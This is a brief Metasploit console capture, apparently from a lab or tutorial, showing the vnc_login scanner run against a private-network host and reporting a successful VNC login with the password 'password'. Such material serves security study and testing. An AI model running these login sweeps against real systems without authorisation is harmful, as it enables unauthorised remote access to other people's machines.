 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.1.164
rhosts ⇒ 192.168.1.164
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.164:5900    - 192.168.1.164:5900 - Starting VNC login sweep
[+] 192.168.1.164:5900    - 192.168.1.164:5900 - Login Successful: :password
[*] 192.168.1.164:5900    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >